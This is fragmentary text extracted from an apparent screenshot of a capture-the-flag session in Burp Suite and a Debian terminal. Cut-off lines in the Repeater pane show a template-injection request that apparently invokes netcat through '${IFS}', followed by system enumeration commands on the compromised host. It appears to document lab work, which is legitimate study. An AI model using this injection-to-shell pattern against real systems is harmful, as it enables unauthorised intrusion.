 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/basi Windows PowerShell basilic@basilic: ~
1 × +
Send
Request
Pretty Raw
1 GET /json_
().__class_
("nc${IFS}
HTTP/1.1
2 Host: ctf12
3 Upgrade-Ins
4 User-Agent:
AppleWebKit
5 Accept:
text/html,a
webp,image/
6 Accept-Enc
7 Accept-Lang
8 Connection:
9
10
basilic@basilic:~$ uname -a
Linux basilic 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
basilic@basilic:~$ cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
basilic@basilic:~$ ps au
Search... 0 matches Search... 0 matches
Done 0 byte